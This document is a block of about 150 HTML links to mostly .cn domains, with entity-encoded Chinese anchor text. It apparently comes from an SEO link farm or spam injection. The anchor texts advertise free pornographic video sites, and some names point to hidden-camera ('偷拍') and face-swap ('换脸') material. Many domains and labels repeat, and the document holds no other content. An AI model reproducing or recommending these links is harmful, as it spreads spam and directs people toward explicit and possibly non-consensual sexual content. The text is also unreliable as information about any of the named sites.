<a href="http://4sese.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7F51;av</a>|
<a href="http://qqamt.cn" target="_blank">&#x6021;&#x7EA2;&#x9662;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://glaa1024.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x6708;</a>|
<a href="http://cphzsl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://2brush.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://faxing6.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yslama.com.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x7EFC;&#x5408;&#x7F51;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://bit-pay.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://zeebo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x505A;&#x4EBA;&#x7231;a&#x5168;&#x7A0B;&#x514D;&#x8D39;</a>|
<a href="http://liantong.ah.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://epp114.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://wtoc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://vqks.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://spirit365.cn" target="_blank">&#x6027;&#x5F00;&#x653E;&#x7684;&#x5973;&#x4EBA;aaa&#x7247;
&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tradesquare.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5348;&#x591C;</a>|
<a href="http://liantong.ah.cn" target="_blank">&#x597D;&#x7D27;&#x597D;&#x723D;&#x597D;&#x6DF1;&#x518D;&#x5FEB;&#x70B9;av&#x5728;&#x7EBF;</a>|
<a href="http://qqynsjs.cn" target="_blank">&#x60C5;&#x8DA3;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://masa-media.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://realss.cn" target="_blank">99&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gp0011.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://xbsu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;666</a>|
<a href="http://shanghaichangfu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gaimang.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://bqql.com.cn" target="_blank">&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://kao4.cn" target="_blank">&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://izeng.cn" target="_blank">gv&#x5929;&#x5802;gv&#x65E0;&#x7801;&#x7537;&#x540C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dnybz.com.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;2002</a>|
<a href="http://mbiq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x56FE;,&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gryv.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://fzplay.net.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://ok-wy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tripleprotection.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ashuai.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://httpwww.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chunsang.com.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://jinpaibang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ylzha.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hyseeds.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sykx.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://myhunyanjiudian.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x533A;&#x4E00;&#x4E8C;</a>|
<a href="http://bgxrs.cn" target="_blank">&#x514D;&#x8D39;99&#x89C6;&#x9891;</a>|
<a href="http://ehod.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pw86.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wst2z9.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://ltjcbj.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x97E9;,&#x4E1D;&#x889C;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://yqyaobao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://yikeji.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://annate.cn" target="_blank">&#x4EBA;&#x59BB;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://newness.com.cn" target="_blank">&#x5927;&#x9999;&#x4F0A;&#x8549;&#x5728;&#x4EBA;&#x7EBF;&#x56FD;&#x4EA7;av</a>|
<a href="http://sd5.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E0D;&#x5361;17</a>|
<a href="http://cztongyong.com.cn" target="_blank">91&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://nullify.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zhuibiao.cn" target="_blank">91&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x8138;</a>|
<a href="http://laxc.com.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;-&#x591C;&#x8272;</a>|
<a href="http://shanang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yzdk.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://jinminghe.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://xjszxl.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x5728;&#x7EBF;</a>|
<a href="http://zhaohuihly.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bbzirny.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;&#x53D1;&#x5E03;</a>|
<a href="http://591sh.com.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tielushebei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x4EBA;&#x5403;&#x5976;</a>|
<a href="http://ukbao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x2169;XXXH</a>|
<a href="http://fiakkm.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://jithdhez.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dongjichang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://vdan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x7B2C;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://hausoft.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x5148;&#x950B;&#x5F71;&#x97F3;&#x4E45;&#x4E45;</a>|
<a href="http://gdlawedu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://holybox.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://0108600.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjacc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x81EA;&#x62CD;&#x8272;&#x7EFC;&#x5408;&#x56FE;&#x7247;</a>|
<a href="http://amarry.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x5230;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://iakyc.cn" target="_blank">&#x5077;&#x62CD;&#x7684;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://95ifn.cn" target="_blank">&#x871C;&#x81C0;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;.</a>|
<a href="http://shanghaizuihaodewuguankeyiyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://19ii.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x7231;&#x871C;</a>|
<a href="http://gczjisz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://gzsogou.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5987;&#x4F26;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://hgmxn.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;www&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://517hd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://jnlike.cn" target="_blank">&#x597D;&#x7D27;&#x597D;&#x723D;&#x597D;&#x6DF1;&#x518D;&#x5FEB;&#x70B9;av&#x5728;&#x7EBF;</a>|
<a href="http://jxsbz.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://n-ejla.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xbsu.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x9752;&#x9752;&#x8349;&#x539F;&#x8F6F;&#x4EF6;</a>|
<a href="http://lompte.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mangma.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5927;&#x4EA4;xxxxx</a>|
<a href="http://mgiaoezw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://1beauty.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://shanghaizuihaodewuguankeyiyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://chainsafe.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://symsl.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x7740;&#x73A9;</a>|
<a href="http://ene.zj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x514D;&#x7EBF;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ghuangjuan8.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://vj28.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://chishuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gipt.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;91</a>|
<a href="http://ndwvju.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x641E;b&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fashionmix.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hrjyjs.cn" target="_blank">&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tqsj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yqyaobao.com.cn" target="_blank">&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://ksxinmai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E0D;&#x5361;</a>|
<a href="http://ujzz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://ue.sx.cn" target="_blank">&#x4E9A;&#x6D32;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chinmalogistics.com.cn" target="_blank">&#x5404;&#x79CD;&#x5C11;&#x5987;&#x6B63;&#x9762;&#x7740;bbw&#x6492;&#x5C3F;&#x89C6;&#x9891;</a>|
<a href="http://jebs.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://hnjfw.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://firstpointgroup.com.cn" target="_blank">59pao&#x6210;&#x56FD;&#x4EA7;&#x6210;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://mammutmall.cn" target="_blank">&#x4E9A;&#x6D32;&#x8D85;&#x78B0;97&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://907w.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;a&#x7247;&#x4E45;&#x4E45;99</a>|
<a href="http://lzgtech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5361;1&#x5361;2&#x5361;3&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;</a>|
<a href="http://jcday.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fsfengyu.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ccsltx.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;av</a>|
<a href="http://511cha.cn" target="_blank">&#x221A;&#x5929;&#x5802;8&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://fossstore.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://goucankao.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dc10755488.cn" target="_blank">&#x4E2D;&#x56FD;&#x9732;&#x8138;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruikangtijian.cn" target="_blank">&#x5348;&#x591C;&#x7231;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caster-wheel.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zdxpsvn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;91</a>|
<a href="http://siluhuaqu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x03B1;&#x2174;</a>|
<a href="http://ykmdn.cn" target="_blank">&#x5582;&#x5976;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dblb.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://szsomytec.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;&#x4EA4;&#x5C04;&#x7CBE;&#x5185;&#x5C04;&#x989C;&#x5C04;&#x6F6E;&#x55B7;</a>|
<a href="http://anrc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://rsgstones.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://zgwstv.cn" target="_blank">&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://anometal-sh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://iphoneqq.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;av&#x7247;</a>|
<a href="http://tailuan.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://xhool.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://uelpo.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cn-taiwei.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://ndwvju.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;AV&#x5929;&#x5802;</a>|
<a href="http://metmo.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x6FC0;&#x60C5;bbbwwbbw</a>|
<a href="http://kxuo.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://link-ad.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://okmov.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x5993;&#x5973;8888888&#x89C6;&#x9891;</a>|
<a href="http://antifar.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://616263.com.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nouyan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7247;&#x9EC4;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://zgfltc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x8272;&#x5F71;&#x89C6;</a>|
<a href="http://lufew.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dianlv.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5929;&#x770B;</a>|
<a href="http://nur218.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E0D;&#x5361;</a>|
<a href="http://minocn.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yzblh.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;AV</a>|
